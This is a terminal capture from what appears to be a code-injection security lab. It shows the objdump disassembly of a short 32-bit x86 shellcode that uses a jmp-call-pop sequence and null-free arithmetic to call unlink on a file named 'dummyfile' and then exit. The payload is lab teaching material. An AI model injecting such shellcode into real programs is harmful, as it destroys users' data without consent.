 seed@699195b0b060:~/seclabs/codeinjection/delfile$ objdump -d file_del1
file_del1:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 15                   jmp    8048077 <ender>
08048062 <starter>:
 8048062:       31 c0                   xor    %eax,%eax
 8048064:       b0 05                   mov    $0x5,%al
 8048066:       04 05                   add    $0x5,%al
 8048068:       bb 7c 80 04 08          mov    $0x804807c,%ebx
 804806d:       cd 80                   int    $0x80
0804806f <_exit>:
 804806f:       31 c0                   xor    %eax,%eax
 8048071:       b0 02                   mov    $0x2,%al
 8048073:       2c 01                   sub    $0x1,%al
 8048075:       cd 80                   int    $0x80
08048077 <ender>:
 8048077:       e8 e6 ff ff ff          call   8048062 <starter>
0804807c <_filename>:
 804807c:       64 75 6d 6d 79 66 69 6c 65                          dummyfile
seed@699195b0b060:~/seclabs/codeinjection/delfile$